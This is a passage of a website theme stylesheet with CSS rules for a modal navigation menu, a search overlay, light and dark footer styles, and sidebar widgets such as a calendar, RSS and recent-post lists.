    .jugo-modal-menu .simple-menu-pages .simple-menu-nav a {
        font-size: 30px;
    }
}

.jugo-modal-menu .simple-menu-pages .simple-menu-nav .menu-item {
    margin: 32px 0;
}

@media (max-width: 479px) {
    .jugo-modal-menu .simple-menu-pages .simple-menu-nav .menu-item {
        margin: 28px 0;
    }
}

.jugo-modal-menu .simple-menu-pages .row a {
    font-size: 18px;
    font-weight: 300;
    color: #737373;
    line-height: 19px;
    letter-spacing: 0px;
    text-transform: none;
}

.jugo-modal-menu .simple-menu-pages .row a:hover {
    color: #ccc;
}

.jugo-modal-menu .simple-menu-pages .row .menu-item {
    margin: 9px 0;
}

@media (max-width: 1250px) {
    .jugo-modal-menu .simple-menu-pages .row .col-moved {
        margin-top: 22px;
    }
}

@media (max-width: 479px) {
    .jugo-modal-menu .simple-menu-pages .row > div[class*="col-"]:not(:first-child):not(:empty) {
        margin-top: 22px;
    }
}

.jugo-modal-menu .simple-menu-pages .row .menu-item.simple-menu-title {
    padding-bottom: 2px;
    text-transform: none;
    font-weight: 300;
    letter-spacing: 0;
}

.jugo-modal-menu .simple-menu-pages .row {
    font-size: 0;
}

.jugo-modal-menu .simple-menu-pages .row > div[class*="col-"] {
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: top;
    float: none;
    text-align: left;
}

@media screen and (max-width: 479px) {
    .jugo-modal-menu .simple-menu-pages .row > div[class*="col-"] {
        float: none;
        display: block;
        width: 100%;
        text-align: center;
    }
}

.jugo-modal-menu .simple-menu-pages .simple-menu-element {
    transition: opacity 0.15s linear;
}

.jugo-modal-menu .simple-menu-pages > .out {
    overflow: hidden;
    height: 0;
}

.jugo-modal-menu .simple-menu-back,
.jugo-modal-menu .simple-menu-close {
    display: inline-block;
    color: #fff;
    *display: inline;
    zoom: 1;
    vertical-align: middle;
}

.menu-simple-controls {
    margin-bottom: 77px;
}

@media (max-width: 479px) {
    .menu-simple-controls {
        margin-bottom: 60px;
    }
}

.jugo-modal-menu .simple-menu-close {
    opacity: 0.2;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 40px;
    margin-right: 60px;
    margin-left: 60px;
    overflow: hidden;
    position: relative;
    top: -2px;
}

.jugo-modal-menu .simple-menu-back {
    cursor: default;
    font-size: 57px;
    width: 57px;
    height: 57px;
    margin-left: -60px;
    line-height: 57px;
    overflow: hidden;
}

.jugo-modal-menu .simple-menu-back.in {
    opacity: 0.2;
    cursor: pointer;
}

.jugo-modal-menu .simple-menu-close:hover,
.jugo-modal-menu .simple-menu-back.in:hover {
    opacity: 1;
}

.jugo-modal-menu .simple-menu-pages > .in {
    height: auto;
}

.jugo-modal-menu .simple-menu-pages .simple-mega-link + .simple-menu-title {
    margin-top: 35px !important;
}

@media (min-width: 768px) {
    .jugo-modal-menu .modal-dialog {
        display: inline-block;
        padding-left: 15px;
        padding-right: 15px;
        margin-left: auto;
        margin-right: auto;
        vertical-align: middle;
    }

    .jugo-modal-menu .modal-dialog {
        width: 750px;
    }

    .jugo-modal-menu.modal:before {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle;
        margin-right: -4px;
    }
}

@media (max-width: 767px) {
    .jugo-modal-menu .modal-dialog {
        margin-top: 90px;
        margin-bottom: 70px;
    }
}

@media (min-width: 992px) {
    .jugo-modal-menu .modal-dialog {
        width: 970px;
    }
}

@media (min-width: 1330px) {
    .jugo-modal-menu .modal-dialog {
        width: 1300px;
    }
}

/*Search modal*/
.jugo-modal-search.modal {
    text-align: center;
    padding: 0 !important;
}

@media (max-width: 768px) {
    .jugo-modal-search.modal .modal-dialog {
        margin-top: 120px;
        margin-bottom: 50px;
    }
}

@media (min-width: 768px) {
    .jugo-modal-search.modal .modal-dialog {
        width: 700px;
    }
}

@media (min-width: 1000px) {
    .jugo-modal-search.modal .modal-dialog {
        width: 990px;
    }
}

.jugo-modal-search.modal .navbar-search-block {
    white-space: nowrap;
}

.jugo-modal-search.modal .modal-content {
    box-shadow: none;
    border: 0;
    font-size: 35px;
    background: transparent;
}

@media (max-width: 672px) {
    .jugo-modal-search.modal .modal-content {
        font-size: 24px;
    }
}

.jugo-modal-search.modal .search-close {
    display: inline-block;
    *display: inline;
    zoom: 1;
    position: relative;
    top: -1px;
    color: #fff;
    vertical-align: middle;
    margin-bottom: 15px;
}

@media (max-width: 672px) {
    .jugo-modal-search.modal .search-close {
        margin-bottom: 3px;
    }
}

.jugo-modal-search.modal .search-close,
  .jugo-modal-search.modal .navbar-search-field-wrapper button {
    opacity: 0.2;
}

.jugo-modal-search.modal .search-close:hover,
  .jugo-modal-search.modal .navbar-search-field-wrapper button:hover {
    opacity: 1;
}

.jugo-modal-search.modal .navbar-search-field-wrapper {
    display: inline-block;
    *display: inline;
    zoom: 1;
    margin-right: 38px;
    vertical-align: middle;
    border-bottom: 2px solid #ccc;
    padding-bottom: 15px;
}

@media (max-width: 672px) {
    .jugo-modal-search.modal .navbar-search-field-wrapper {
        margin-right: 10px;
        padding-bottom: 3px;
    }
}

.jugo-modal-search.modal .navbar-search-field-wrapper > * {
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: middle;
}

.jugo-modal-search.modal .navbar-search-field-wrapper .navbar-search-field {
    margin-right: 17px;
}

@media (min-width: 768px) {
    .jugo-modal-search.modal .navbar-search-field-wrapper .navbar-search-field {
        width: 527px;
    }
}

@media (min-width: 1000px) {
    .jugo-modal-search.modal .navbar-search-field-wrapper .navbar-search-field {
        width: 760px;
    }
}

@media (max-width: 450px) {
    .jugo-modal-search.modal .navbar-search-field-wrapper .navbar-search-field {
        width: 190px;
    }
}

.jugo-modal-search.modal .navbar-search-field-wrapper input[type="text"] {
    padding: 0 !important;
    color: #fff !important;
    border: none !important;
    font-size: 40px !important;
}

.jugo-modal-search.modal .navbar-search-field-wrapper input[type="text"]::-webkit-input-placeholder {
    color: #fff !important;
    opacity: 0.2 !important;
}

.jugo-modal-search.modal .navbar-search-field-wrapper input[type="text"]:-moz-placeholder {
    color: #fff !important;
    opacity: 0.2 !important;
}

.jugo-modal-search.modal .navbar-search-field-wrapper input[type="text"]::-moz-placeholder {
    color: #fff !important;
    opacity: 0.2 !important;
}

.jugo-modal-search.modal .navbar-search-field-wrapper input[type="text"]:-ms-input-placeholder {
    color: #fff !important;
    opacity: 0.2 !important;
}

@media (max-width: 672px) {
    .jugo-modal-search.modal .navbar-search-field-wrapper input[type="text"] {
        font-size: 28px !important;
    }
}

@media (max-width: 450px) {
    .jugo-modal-search.modal .navbar-search-field-wrapper input[type="text"] {
        font-size: 20px !important;
    }
}

.jugo-modal-search.modal .navbar-search-field-wrapper button,
    .jugo-modal-search.modal .navbar-search-field-wrapper button:active,
    .jugo-modal-search.modal .navbar-search-field-wrapper button:focus {
    background: none;
    border: none;
    font: inherit;
    margin: 0;
    padding: 0;
    outline: none;
    outline-offset: 0;
      /* Additional styles to look like a link */
    cursor: pointer;
    color: #fff;
}

.jugo-modal-search.modal .navbar-search-field-wrapper button::-moz-focus-inner {
    border: none;
    padding: 0;
}

@media (min-width: 768px) {
    .jugo-modal-search.modal:before {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle;
        margin-right: -4px;
    }

    .jugo-modal-search.modal .modal-dialog {
        display: inline-block;
        padding-left: 15px;
        padding-right: 15px;
        vertical-align: middle;
    }
}

/*------------------------------------------------------------------
[ FOOTER ]
-------------------------------------------------------------------*/
footer[role="contentinfo"] .widget.widget-left-line:before {
    left: 1px;
}

footer[role="contentinfo"] .widget.widget-right-line:after {
    right: 0;
}

footer[role="contentinfo"] .widget.widget-left-line:before,
footer[role="contentinfo"] .widget.widget-right-line:after {
    content: '';
    display: block;
    position: absolute;
    top: 10px;
    bottom: 10px;
    width: 1px;
    height: auto;
}

footer[role="contentinfo"] .left-border-visible-xs:before,
footer[role="contentinfo"] .left-border-visible-sm:before,
footer[role="contentinfo"] .left-border-visible-md:before,
footer[role="contentinfo"] .left-border-visible-lg:before {
    display: none !important;
}

footer[role="contentinfo"] .right-border-visible-xs:after,
footer[role="contentinfo"] .right-border-visible-sm:after,
footer[role="contentinfo"] .right-border-visible-md:after,
footer[role="contentinfo"] .right-border-visible-lg:after {
    display: none !important;
}

footer[role="contentinfo"] .footer-widget-row {
    font-size: 0;
    line-height: 0;
    margin-left: -30px;
    margin-right: -30px;
}

footer[role="contentinfo"] .footer-widget-row > hr {
    max-width: 100%;
    margin: 15px 30px;
}

footer[role="contentinfo"] .footer-row {
    padding: 52px 0;
}

@media screen and (max-width: 767px) {
    footer[role="contentinfo"] .footer-row {
        padding: 40px 0;
    }
}

footer[role="contentinfo"].footer_style_light {
    background-color: #fafafa;
    color: #262626;
}

footer[role="contentinfo"].footer_style_dark {
    background-color: #141414;
    color: #fff;
}

footer[role="contentinfo"].footer_line_no .footer-widget-row > hr {
    visibility: hidden !important;
    opacity: 0 !important;
    position: absolute !important;
    left: -99999px !important;
    top: -99999px !important;
}

.basement-footer-disable .content {
    padding-bottom: 0;
}

.hr-visible-xs,
.hr-visible-sm,
.hr-visible-md,
.hr-visible-lg {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    left: -99999px;
}

.widget-hide-title .widget-title {
    display: none;
}

.is-fix-footer .h-footer {
    display: none;
}

@media screen and (max-width: 570px) {
    .footer-row [class*=col-xs-]:not(.head-col) {
        float: none;
        width: 100%;
    }
}

@media screen and (min-width: 1331px) {
    footer[role="contentinfo"] .hr-hidden-lg {
        opacity: 0;
        visibility: hidden;
        position: absolute;
        left: -99999px;
    }

    footer[role="contentinfo"] .hr-visible-lg {
        opacity: 1;
        position: static;
        visibility: visible;
    }

    footer[role="contentinfo"] .left-border-hidden-lg:before,
  footer[role="contentinfo"] .right-border-hidden-lg:after {
        display: none !important;
    }

    footer[role="contentinfo"] .left-border-visible-lg:before,
  footer[role="contentinfo"] .right-border-visible-lg:after {
        display: block !important;
    }
}

@media screen and (max-width: 1330px) {
    footer[role="contentinfo"] .hr-hidden-md {
        opacity: 0;
        position: absolute;
        left: -99999px;
        visibility: hidden;
    }

    footer[role="contentinfo"] .hr-visible-md {
        opacity: 1;
        position: static;
        visibility: visible;
    }

    footer[role="contentinfo"] .left-border-hidden-md:before,
  footer[role="contentinfo"] .right-border-hidden-md:after {
        display: none !important;
    }

    footer[role="contentinfo"] .left-border-visible-md:before,
  footer[role="contentinfo"] .right-border-visible-md:after {
        display: block !important;
    }
}

@media screen and (max-width: 992px) {
    footer[role="contentinfo"] .hr-hidden-sm {
        opacity: 0;
        position: absolute;
        left: -99999px;
        visibility: hidden;
    }

    footer[role="contentinfo"] .hr-visible-sm {
        opacity: 1;
        position: static;
        visibility: visible;
    }

    footer[role="contentinfo"] .left-border-hidden-sm:before,
  footer[role="contentinfo"] .right-border-hidden-sm:after {
        display: none !important;
    }

    footer[role="contentinfo"] .left-border-visible-sm:before,
  footer[role="contentinfo"] .right-border-visible-sm:after {
        display: block !important;
    }
}

@media screen and (max-width: 767px) {
    footer[role="contentinfo"] .hr-hidden-xs {
        opacity: 0;
        position: absolute;
        left: -99999px;
        visibility: hidden;
    }

    footer[role="contentinfo"] .hr-visible-xs {
        opacity: 1;
        position: static;
        visibility: visible;
    }

    footer[role="contentinfo"] .left-border-hidden-xs:before,
  footer[role="contentinfo"] .right-border-hidden-xs:after {
        display: none !important;
    }

    footer[role="contentinfo"] .left-border-visible-xs:before,
  footer[role="contentinfo"] .right-border-visible-xs:after {
        display: block !important;
    }

    .is-fix-footer {
        margin-bottom: 0 !important;
    }
}

@media (min-width: 768px) {
    .is-fix-footer footer[role="contentinfo"] {
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: -1;
    }

    .is-fix-footer {
        height: auto;
        min-height: inherit;
    }
}

/*------------------------------------------------------------------
[ WIDGETS ]
-------------------------------------------------------------------*/
/*Widget Settings*/
.widget {
    vertical-align: top;
    display: inline-block;
    *display: inline;
    zoom: 1;
    float: none;
    font-size: 18px;
    line-height: 1.7;
    margin-top: 40px;
    margin-bottom: 40px;
    position: relative;
    min-height: 1px;
    padding-left: 30px;
    padding-right: 30px;
}

@media screen and (max-width: 767px) {
    .widget {
        font-size: 16px;
    }
}

@media screen and (max-width: 767px) {
    .widget:not([class*="col-"]) {
        float: none;
        width: 100%;
    }
}

@media screen and (min-width: 768px) {
    .widget:not([class*="col-"]) {
        width: 50%;
    }
}

@media screen and (min-width: 992px) {
    .widget:not([class*="col-"]) {
        width: 33.33333%;
    }
}

@media screen and (min-width: 1330px) {
    .widget:not([class*="col-"]) {
        width: 25%;
    }
}

.widget .widget-title {
    font-size: 20px;
    margin-bottom: 36px;
    line-height: 1.5;
}

@media screen and (max-width: 767px) {
    .widget .widget-title {
        font-size: 19px;
        margin-bottom: 26px;
    }
}

.widget:not(.widget-hide-title) .widget-body-inner > div.selector {
    margin-top: -10px;
}

.widget div.selector, .widget div.selector span {
    font-size: 18px;
    height: 59px;
    line-height: 56px !important;
}

@media screen and (max-width: 767px) {
    .widget div.selector, .widget div.selector span {
        font-size: 16px;
    }
}

.widget div.selector:after {
    right: 4px;
    font-size: 16px;
    top: 0;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.widget div.selector select {
    height: 59px;
    font-size: 16px;
}

.widget:not(.widget_text) ul, .widget:not(.widget_text) ol {
    margin: 0;
    padding: 0;
}

.widget:not(.widget_text) ul ul, .widget:not(.widget_text) ul ol, .widget:not(.widget_text) ol ul, .widget:not(.widget_text) ol ol {
    margin-left: 26px;
    margin-top: 8px;
}

.widget:not(.widget_text) ul li, .widget:not(.widget_text) ol li {
    padding: 0;
    line-height: 1.3;
    position: relative;
    margin: 0 0 8px 0;
}

.widget:not(.widget_text) ul li:last-child, .widget:not(.widget_text) ol li:last-child {
    margin-bottom: 0;
}

.widget:not(.widget_text) ul li:before, .widget:not(.widget_text) ul li:after, .widget:not(.widget_text) ol li:before, .widget:not(.widget_text) ol li:after {
    content: " ";
    display: table;
    opacity: 0;
    visibility: hidden;
}

.widget:not(.widget_text) ul li > a, .widget:not(.widget_text) ol li > a {
    display: inline-block;
}

.widget:not(.widget_text) ul li:after, .widget:not(.widget_text) ol li:after {
    clear: both;
}

.widget ul li > .counter-list, .widget ol li > .counter-list {
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
}

.widget img {
    display: block;
    max-width: 100%;
    height: auto;
    border-radius: 4px;
}

.widget abbr[title], .widget abbr[data-original-title] {
    border-bottom-style: solid;
}

footer[role="contentinfo"].footer_style_light abbr[title], footer[role="contentinfo"].footer_style_light abbr[data-original-title] {
    border-color: #262626;
}

footer[role="contentinfo"].footer_style_light .widget.widget-left-line:before,
footer[role="contentinfo"].footer_style_light .widget.widget-right-line:after {
    background-color: #e1e1e1;
}

footer[role="contentinfo"].footer_style_light label {
    color: #737373;
}

footer[role="contentinfo"].footer_style_light .widget-title,
footer[role="contentinfo"].footer_style_light .widget-title a,
footer[role="contentinfo"].footer_style_light .counter-list {
    color: #262626;
}

footer[role="contentinfo"].footer_style_light .footer-widget-row > hr {
    border-color: #e1e1e1;
}

footer[role="contentinfo"].footer_style_light .selector {
    border-color: #ccc;
}

footer[role="contentinfo"].footer_style_light .selector span {
    color: #b2b2b2;
}

footer[role="contentinfo"].footer_style_light .selector:after {
    color: #b2b2b2;
}

footer[role="contentinfo"].footer_style_light a {
    color: #737373;
}

footer[role="contentinfo"].footer_style_light a:hover {
    color: #262626;
}

footer[role="contentinfo"].footer_style_dark abbr[title], footer[role="contentinfo"].footer_style_dark abbr[data-original-title] {
    border-color: #fff;
}

footer[role="contentinfo"].footer_style_dark .widget.widget-left-line:before,
footer[role="contentinfo"].footer_style_dark .widget.widget-right-line:after {
    background-color: #202020;
}

footer[role="contentinfo"].footer_style_dark label {
    color: #808080;
}

footer[role="contentinfo"].footer_style_dark .widget-title,
footer[role="contentinfo"].footer_style_dark .widget-title a,
footer[role="contentinfo"].footer_style_dark .counter-list {
    color: #fff;
}

footer[role="contentinfo"].footer_style_dark .footer-widget-row > hr {
    border-color: #202020;
}

footer[role="contentinfo"].footer_style_dark .selector {
    border-color: #404040;
}

footer[role="contentinfo"].footer_style_dark .selector span {
    color: #404040;
}

footer[role="contentinfo"].footer_style_dark .selector:after {
    color: #4c4c4c;
}

footer[role="contentinfo"].footer_style_dark a {
    color: #808080;
}

footer[role="contentinfo"].footer_style_dark a:hover {
    color: #fff;
}

aside[role="complementary"] abbr[title], aside[role="complementary"] abbr[data-original-title] {
    border-color: #262626;
}

aside[role="complementary"] .widget.widget-left-line:before,
aside[role="complementary"] .widget.widget-right-line:after {
    background-color: #e1e1e1;
}

aside[role="complementary"] label {
    color: #737373;
}

aside[role="complementary"] .widget-title,
aside[role="complementary"] .widget-title a,
aside[role="complementary"] .counter-list {
    color: #262626;
}

aside[role="complementary"] .footer-widget-row > hr {
    border-color: #e1e1e1;
}

aside[role="complementary"] .selector {
    border-color: #ccc;
}

aside[role="complementary"] .selector span {
    color: #b2b2b2;
}

aside[role="complementary"] .selector:after {
    color: #b2b2b2;
}

aside[role="complementary"] a {
    color: #737373;
}

aside[role="complementary"] a:hover {
    color: #262626;
}

/*Calendar*/
.widget.widget_calendar caption {
    padding-top: 0;
    line-height: 1.3;
    padding-bottom: 25px;
}

.widget.widget_calendar table {
    width: 100%;
    max-width: 100%;
    table-layout: fixed;
}

.widget.widget_calendar table thead th, .widget.widget_calendar table thead td, .widget.widget_calendar table tbody th, .widget.widget_calendar table tbody td {
    text-align: center;
    font-size: 14px;
    padding: 6px 7px;
    font-weight: 400;
    width: 14.28%;
    vertical-align: middle;
}

.widget.widget_calendar table thead th {
    padding-bottom: 15px;
    text-transform: uppercase;
    border-bottom: 1px solid transparent;
}

.widget.widget_calendar table tfoot {
    text-align: right;
    font-size: 17px;
}

.widget.widget_calendar table tfoot td:first-child {
    text-align: left;
}

.widget.widget_calendar table tfoot td:first-child + .pad {
    text-align: center;
}

.widget.widget_calendar table tfoot tr:first-child td {
    padding-top: 17px;
    border-top: 1px solid transparent;
}

.widget.widget_calendar table tbody {
    text-align: center;
}

.widget.widget_calendar table tbody > tr:first-child td {
    padding-top: 23px;
}

.widget.widget_calendar table tbody > tr:last-child td {
    padding-bottom: 27px;
}

.widget.widget_calendar table tbody a {
    position: relative;
    width: 30px;
    border-radius: 2px;
    height: 26px;
    line-height: 28px;
}

.widget.widget_calendar table tbody a:hover {
    opacity: 0.9;
}

footer[role="contentinfo"].footer_style_light .widget_calendar table tfoot tr:first-child td {
    border-color: #e1e1e1;
}

footer[role="contentinfo"].footer_style_light .widget_calendar table th {
    color: #999;
    border-color: #e1e1e1;
}

footer[role="contentinfo"].footer_style_light .widget_calendar table tbody td {
    color: #999;
}

footer[role="contentinfo"].footer_style_light .widget_calendar table tbody a {
    background-color: #262626;
    color: #fff;
}

footer[role="contentinfo"].footer_style_dark .widget_calendar table tfoot tr:first-child td {
    border-color: #202020;
}

footer[role="contentinfo"].footer_style_dark .widget_calendar table th {
    color: #fff;
    border-color: #202020;
}

footer[role="contentinfo"].footer_style_dark .widget_calendar table tbody td {
    color: #434343;
}

footer[role="contentinfo"].footer_style_dark .widget_calendar table tbody a {
    color: #fff;
    background-color: #202020;
}

aside[role="complementary"] .widget_calendar table tfoot tr:first-child td {
    border-color: #e1e1e1;
}

aside[role="complementary"] .widget_calendar table th {
    color: #999;
    border-color: #e1e1e1;
}

aside[role="complementary"] .widget_calendar table tbody td {
    color: #999;
}

aside[role="complementary"] .widget_calendar table tbody a {
    background-color: #262626;
    color: #fff;
}

/*Gallery*/
.widget_media_gallery figcaption {
    display: none;
}

/*Comments/Posts/RSS*/
.widget.widget_rss .widget-title img {
    display: none;
}

.widget.widget_rss .widget-title .rsswidget:first-child {
    display: none;
}

.twitter-widget {
    overflow: hidden;
}

.widget.widget_recent_comments ul li,
.widget.widget_recent_entries ul li,
.widget.widget_rss ul li,
.widget.widget_twitter ul li {
    padding-left: 40px;
    line-height: 1.8;
    margin-bottom: 23px;
}

.widget.widget_recent_comments ul li .post-date,
  .widget.widget_recent_entries ul li .post-date,
  .widget.widget_rss ul li .post-date,
  .widget.widget_twitter ul li .post-date {
    display: block;
}

.widget.widget_recent_comments ul li cite,
  .widget.widget_recent_entries ul li cite,
  .widget.widget_rss ul li cite,
  .widget.widget_twitter ul li cite {
    display: block;
    font-style: normal;
}

.widget.widget_recent_comments ul li .rssSummary,
  .widget.widget_recent_entries ul li .rssSummary,
  .widget.widget_rss ul li .rssSummary,
  .widget.widget_twitter ul li .rssSummary {
    margin: 10px 0;
}

.widget.widget_recent_comments ul li:before,
  .widget.widget_recent_entries ul li:before,
  .widget.widget_rss ul li:before,
  .widget.widget_twitter ul li:before {
    top: 4px;
    height: auto;
    font-family: "feather";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    visibility: visible;
    opacity: 1;
    background: transparent;
    margin: 0 0 0 -40px;
    content: "\e076";
    display: inline-block;
    font-size: 20px;
    float: left;
    width: 40px;
}

.widget.widget_recent_entries ul li:before {
    content: "\e027";
}

.widget.widget_rss ul li:before {
    content: "\e011";
}

.widget.widget_twitter ul li:before {
    font-family: FontAwesome;
    content: '\f099';
}

footer[role="contentinfo"].footer_style_light .widget_recent_comments ul,
footer[role="contentinfo"].footer_style_light .widget_recent_entries ul,
footer[role="contentinfo"].footer_style_light .widget_rss ul,
footer[role="contentinfo"].footer_style_light .widget_twitter ul {
    color: #b2b2b2;
}

footer[role="contentinfo"].footer_style_light .widget_recent_comments ul li .rssSummary,
  footer[role="contentinfo"].footer_style_light .widget_recent_entries ul li .rssSummary,
  footer[role="contentinfo"].footer_style_light .widget_rss ul li .rssSummary,
  footer[role="contentinfo"].footer_style_light .widget_twitter ul li .rssSummary {
    color: #808080;
}

footer[role="contentinfo"].footer_style_light .widget_recent_comments ul li span,
  footer[role="contentinfo"].footer_style_light .widget_recent_comments ul li span a,
  footer[role="contentinfo"].footer_style_light .widget_recent_entries ul li span,
  footer[role="contentinfo"].footer_style_light .widget_recent_entries ul li span a,
  footer[role="contentinfo"].footer_style_light .widget_rss ul li span,
  footer[role="contentinfo"].footer_style_light .widget_rss ul li span a,
  footer[role="contentinfo"].footer_style_light .widget_twitter ul li span,
  footer[role="contentinfo"].footer_style_light .widget_twitter ul li span a {
    color: #b2b2b2;
}

footer[role="contentinfo"].footer_style_light .widget_recent_comments ul li span a:hover,
  footer[role="contentinfo"].footer_style_light .widget_recent_entries ul li span a:hover,
  footer[role="contentinfo"].footer_style_light .widget_rss ul li span a:hover,
  footer[role="contentinfo"].footer_style_light .widget_twitter ul li span a:hover {
    color: #262626;
}

footer[role="contentinfo"].footer_style_light .widget_recent_comments ul li:before,
  footer[role="contentinfo"].footer_style_light .widget_recent_entries ul li:before,
  footer[role="contentinfo"].footer_style_light .widget_rss ul li:before,
  footer[role="contentinfo"].footer_style_light .widget_twitter ul li:before {
    color: #262626;
}

footer[role="contentinfo"].footer_style_light .widget_twitter span {
    color: inherit !important;
}

footer[role="contentinfo"].footer_style_light .widget_twitter p {
    color: #999;
}

footer[role="contentinfo"].footer_style_dark .widget_recent_comments ul,
footer[role="contentinfo"].footer_style_dark .widget_recent_entries ul,
footer[role="contentinfo"].footer_style_dark .widget_rss ul,
footer[role="contentinfo"].footer_style_dark .widget_twitter ul {
    color: #404040;
}

footer[role="contentinfo"].footer_style_dark .widget_recent_comments ul li .rssSummary,
  footer[role="contentinfo"].footer_style_dark .widget_recent_entries ul li .rssSummary,
  footer[role="contentinfo"].footer_style_dark .widget_rss ul li .rssSummary,
  footer[role="contentinfo"].footer_style_dark .widget_twitter ul li .rssSummary {
    color: #595959;
}

footer[role="contentinfo"].footer_style_dark .widget_recent_comments ul li span,
  footer[role="contentinfo"].footer_style_dark .widget_recent_comments ul li span a,
  footer[role="contentinfo"].footer_style_dark .widget_recent_entries ul li span,
  footer[role="contentinfo"].footer_style_dark .widget_recent_entries ul li span a,
  footer[role="contentinfo"].footer_style_dark .widget_rss ul li span,
  footer[role="contentinfo"].footer_style_dark .widget_rss ul li span a,
  footer[role="contentinfo"].footer_style_dark .widget_twitter ul li span,
  footer[role="contentinfo"].footer_style_dark .widget_twitter ul li span a {
    color: #404040;
}

footer[role="contentinfo"].footer_style_dark .widget_recent_comments ul li span a:hover,
  footer[role="contentinfo"].footer_style_dark .widget_recent_entries ul li span a:hover,
  footer[role="contentinfo"].footer_style_dark .widget_rss ul li span a:hover,
  footer[role="contentinfo"].footer_style_dark .widget_twitter ul li span a:hover {
    color: #fff;
}

footer[role="contentinfo"].footer_style_dark .widget_recent_comments ul li:before,
  footer[role="contentinfo"].footer_style_dark .widget_recent_entries ul li:before,
  footer[role="contentinfo"].footer_style_dark .widget_rss ul li:before,
  footer[role="contentinfo"].footer_style_dark .widget_twitter ul li:before {
    color: #fff;
}

footer[role="contentinfo"].footer_style_dark .widget_twitter span {
    color: inherit !important;
}

footer[role="contentinfo"].footer_style_dark .widget_twitter p {
    color: #595959;
}

aside[role="complementary"] .widget_recent_comments ul,
aside[role="complementary"] .widget_recent_entries ul,
aside[role="complementary"] .widget_rss ul,
aside[role="complementary"] .widget_twitter ul {
    color: #b2b2b2;
}

aside[role="complementary"] .widget_recent_comments ul li .rssSummary,
  aside[role="complementary"] .widget_recent_entries ul li .rssSummary,
  aside[role="complementary"] .widget_rss ul li .rssSummary,
  aside[role="complementary"] .widget_twitter ul li .rssSummary {
    color: #808080;
}

aside[role="complementary"] .widget_recent_comments ul li span,
  aside[role="complementary"] .widget_recent_comments ul li span a,
  aside[role="complementary"] .widget_recent_entries ul li span,
  aside[role="complementary"] .widget_recent_entries ul li span a,
  aside[role="complementary"] .widget_rss ul li span,
  aside[role="complementary"] .widget_rss ul li span a,
  aside[role="complementary"] .widget_twitter ul li span,
  aside[role="complementary"] .widget_twitter ul li span a {
    color: #b2b2b2;
}

aside[role="complementary"] .widget_recent_comments ul li span a:hover,
  aside[role="complementary"] .widget_recent_entries ul li span a:hover,
  aside[role="complementary"] .widget_rss ul li span a:hover,
  aside[role="complementary"] .widget_twitter ul li span a:hover {
    color: #262626;
}

aside[role="complementary"] .widget_recent_comments ul li:before,
  aside[role="complementary"] .widget_recent_entries ul li:before,
  aside[role="complementary"] .widget_rss ul li:before,
  aside[role="complementary"] .widget_twitter ul li:before {
    color: #262626;
}

aside[role="complementary"] .widget_twitter span {
    color: inherit !important;
}

aside[role="complementary"] .widget_twitter p {
    color: #999;
}

/*Image*/
.widget.widget_image img {
    margin-bottom: 26px;
}

.widget.widget_image .widget_image .banner_wrapper,
.widget.widget_image .widget_image .banner_wrapper p {
    line-height: 1.8;
}

footer[role="contentinfo"].footer_style_light .widget_image .banner_wrapper,
footer[role="contentinfo"].footer_style_light .widget_image .banner_wrapper p {
    color: #999;
}

footer[role="contentinfo"].footer_style_dark .widget_image .banner_wrapper,
footer[role="contentinfo"].footer_style_dark .widget_image .banner_wrapper p {
    color: #595959;
}

aside[role="complementary"] .widget_image .banner_wrapper,
aside[role="complementary"] .widget_image .banner_wrapper p {
    color: #999;
}

/*Horizontal List*/
.widget.widget_list .onerow-text {
    margin-bottom: 10px;
}

.widget.widget_list .onerow-text:last-child {
    margin-bottom: 0;
}

.widget.widget_list table {
    width: 100%;
    max-width: 100%;
    line-height: 1.8;
}

.widget.widget_list table > tbody > tr > td,
  .widget.widget_list table > tbody > tr > th,
  .widget.widget_list table > tfoot > tr > td,
  .widget.widget_list table > tfoot > tr > th,
  .widget.widget_list table > thead > tr > td,
  .widget.widget_list table > thead > tr > th {
    border-top: 1px solid transparent;
}

@media screen and (max-width: 1329px) {
    .widget.widget_list table > tbody > tr > td,
      .widget.widget_list table > tbody > tr > th,
      .widget.widget_list table > tfoot > tr > td,
      .widget.widget_list table > tfoot > tr > th,
      .widget.widget_list table > thead > tr > td,
      .widget.widget_list table > thead > tr > th {
        display: block !important;
        position: relative;
        padding-left: 0 !important;
        padding-right: 0 !important;
        width: 100% !important;
    }
}

.widget.widget_list table tr:first-child td {
    padding-top: 0;
    border-top: none;
}

.widget.widget_list table tr:last-child td {
    padding-bottom: 0;
}

@media screen and (max-width: 1329px) {
    .widget.widget_list table tr {
        display: block !important;
        position: relative;
        padding-left: 0 !important;
        padding-right: 0 !important;
    }

    .widget.widget_list table tr td:first-child {
        padding-bottom: 15px !important;
    }

    .widget.widget_list table tr td:last-child {
        padding-top: 0 !important;
        border: none !important;
    }
}

.widget.widget_list table td {
    vertical-align: top;
    padding-top: 13px;
    padding-bottom: 16px;
}

.widget.widget_list table td:first-child {
    padding-right: 27px;
}

@media screen and (max-width: 767px) {
    .widget.widget_list table td:first-child {
        padding-right: 15px;
    }
}

.widget.widget_list table td:last-child {
    padding-left: 0;
}

.widget.widget_list table td .widget-list-icon {
    vertical-align: middle;
    position: relative;
    top: 3px;
    font-size: 22px;
    display: block;
    width: 22px;
    line-height: 22px;
    height: 22px;
}

footer[role="contentinfo"].footer_style_light .widget_list .onerow-text {
    color: #ccc;
}

footer[role="contentinfo"].footer_style_light .widget_list table {
    color: #999;
}

footer[role="contentinfo"].footer_style_light .widget_list table > tbody > tr > td,
  footer[role="contentinfo"].footer_style_light .widget_list table > tbody > tr > th,
  footer[role="contentinfo"].footer_style_light .widget_list table > tfoot > tr > td,
  footer[role="contentinfo"].footer_style_light .widget_list table > tfoot > tr > th,
  footer[role="contentinfo"].footer_style_light .widget_list table > thead > tr > td,
  footer[role="contentinfo"].footer_style_light .widget_list table > thead > tr > th {
    border-color: #e1e1e1;
}

footer[role="contentinfo"].footer_style_light .widget_list table td .widget-list-icon {
    color: #262626;
}

